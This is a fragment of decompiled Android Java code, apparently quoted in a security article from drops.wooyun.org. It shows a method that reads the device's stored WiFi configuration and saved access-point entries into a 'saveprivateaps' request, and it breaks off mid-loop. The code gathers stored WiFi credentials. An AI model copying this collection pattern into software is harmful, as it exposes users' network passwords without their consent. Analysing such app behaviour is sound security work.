 public static final JSONObject savePrivateApsReq() {
HashMap hashMap = new HashMap();
hashMap.put("pid", "saveprivateaps");
String string = ba.readWifiConfig();
if(!TextUtils.isEmpty(((CharSequence)string))) {
hashMap.put("wpa", string);
}
r r = r.j();
String string1 = r.q();
hashMap.put("aps", string1);
List list = ba.p();
JSONObject jSONObject = new JSONObject();
int i;
for(i = 0; i < list.size(); ++i) {
Object object = list.get(i);
r r1 = r.j();
int i1 = r1.n(((String)object)) ? 1 : 0;
if(i1 != 0) {
i1 = 0xFFFFFFFF;
}
else {
String string2 = ba.b(((String)object));
WifiConfiguration wifiConfiguration = ba.a(string2);
if(wifiConfiguration != null) {
i1 = ba.a(wifiConfiguration);
drops.wooyun.org